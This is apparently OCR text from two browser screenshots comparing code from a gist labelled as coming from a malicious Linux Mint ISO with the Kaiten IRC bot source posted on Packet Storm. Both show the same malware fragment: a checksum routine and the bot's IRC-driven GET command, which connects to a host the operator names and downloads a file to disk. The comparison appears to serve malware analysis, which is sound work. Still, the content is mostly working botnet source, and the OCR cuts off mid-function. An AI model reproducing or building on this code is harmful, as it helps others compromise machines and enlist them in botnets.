 man.cy from malicious Linux Mint iso - Mozilla Firefox
File Edit View History Bookmarks Tools Help
man.cy from malicio...
https://gist.github.com/Oweoqi/31239851e5b84dbb
Search
Linux Ubuntu Next Me Q Channel Whois Simple LightBox With...
141 nleft -= 2;
142 }
143 if (nleft == 1) {
144 *(u_char *)(&answer) = *(u_char *)w;
145 sum += answer;
146 }
147 sum = (sum >> 16) + (sum & 0xffff);
148 sum += (sum >> 16);
149 answer = ~sum;
150 return(answer);
151 }
152 void get(int sock, char *sender, int argc, char **argv) {
153 int sock2,i,d;
154 struct sockaddr_in server;
155 unsigned long ipaddr;
156 char buf[1024];
157 FILE *file;
158 unsigned char bufm[4096];
159 if (mfork(sender) != 0) return;
160 if (argc < 2) {
161 Send(sock,"NOTICE %s :GET <host> <save as>\n",sender);
162 exit(0);
163 }
164 if ((sock2 = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
165 Send(sock,"NOTICE %s :Unable to create socket.\n",sender);
166 exit(0);
167 }
168 if (!strncmp(argv[1],"http://",7)) strcpy(buf,argv[1]+7);
169 else strcpy(buf,argv[1]);
170 for (i=0;i<strlen(buf) && buf[i] != '/';i++);
171 buf[i]=0;
172 server.sin_family = AF_INET;
173 server.sin_port = htons(80);
174 if ((ipaddr = inet_addr(buf)) == -1) {
175 struct hostent *hostm;
176 if ((hostm=gethostbyname(buf)) == NULL) {
177 Send(sock,"NOTICE %s :Unable to resolve address.\n",sender);
178 exit(0);
179 }
180 memcpy((char*)&server.sin_addr, hostm->h_addr, hostm->h_length);
181 }
182 else server.sin_addr.s_addr = ipaddr;
183 memset(&(server.sin_zero), 0, 8);
kaiten.c ≈ Packet Storm - Mozilla Firefox
21:07
File Edit View History Bookmarks Tools Help
The Li... The Li... ANiS ... Proble... Linux ... kait... Linux ... Linux ...
https://packetstormsecurity.com/files/25575/kait
Search
Linux Ubuntu Next Me Q Channel Whois Simple LightBox With...
while (nleft > 1) {
sum += *w++;
nleft -= 2;
}
if (nleft == 1) {
*(u_char *)(&answer) = *(u_char *)w;
sum += answer;
}
sum = (sum >> 16) + (sum & 0xffff);
sum += (sum >> 16);
answer = ~sum;
return(answer);
}
void get(int sock, char *sender, int argc, char **argv) {
int sock2,i,d;
struct sockaddr_in server;
unsigned long ipaddr;
char buf[1024];
FILE *file;
unsigned char bufm[4096];
if (mfork(sender) != 0) return;
if (argc < 2) {
Send(sock,"NOTICE %s :GET <host> <save as>\n",sender);
exit(0);
}
if ((sock2 = socket(AF_INET, SOCK_STREAM, 0)) == -1) {
Send(sock,"NOTICE %s :Unable to create socket.\n",sender);
exit(0);
}
if (!strncmp(argv[1],"http://",7)) strcpy(buf,argv[1]+7);
else strcpy(buf,argv[1]);
for (i=0;i<strlen(buf) && buf[i] != '/';i++);
buf[i]=0;
server.sin_family = AF_INET;
server.sin_port = htons(80);
if ((ipaddr = inet_addr(buf)) == -1) {
struct hostent *hostm;
if ((hostm=gethostbyname(buf)) == NULL) {
Send(sock,"NOTICE %s :Unable to resolve address.\n",sender);
exit(0);
}
memcpy((char*)&server.sin_addr, hostm->h_addr, hostm->h_length);
}
else server.sin_addr.s_addr = ipaddr;
memset(&(server.sin_zero), 0, 8);
if (connect(sock2,(struct sockaddr *)&server, sizeof(server)) != 0) {
Send(sock,"NOTICE %s :Unable to connect to http.\n",sender);
exit(0);
}
Send(sock2,"GET /%s HTTP/1.0\r\nConnection: Keep-Alive\r\nUser-Agent: Mozilla/4.75 [en] (X11; U; Linux 2.2.16-3 i686)\r\
Send(sock,"NOTICE %s :Receiving file.\n",sender);
file=fopen(argv[2],"wb");
while(1) {
int i;
if ((i=recv(sock2,bufm,4096,0)) <= 0) break;
if (i < 4096) bufm[i]=0;
for (d=0;d<i;d++) if (!strncmp(bufm+d,"\r\n\r\n",4)) {
for (d+=4;d<i;d++) fputc(bufm[d],file);
goto done;
}